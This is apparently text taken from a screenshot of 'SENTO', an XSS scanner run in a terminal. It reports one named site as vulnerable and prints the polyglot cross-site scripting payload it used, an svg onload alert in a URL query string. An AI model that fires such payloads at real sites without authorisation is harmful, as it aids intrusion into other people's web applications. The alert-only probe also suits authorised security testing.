 ==============================
SENTO
xss scanner with api
nakanosec.com - n45ht.or.id
==============================
[>] List : target.txt
[>] Save As : a
Now Checking...
[+] https://hackersid.com/tool/xss1.php is vuln
> Payload: https://hackersid.com/tool/xss1.php?q=<"/*'/*></Title/</Script/--><svg/**/ OnlOad=(alert)(1)//>
[+] http://nakanosec.com/ is Bad
Save as a...
adelittel@isdteam:~/Pictures$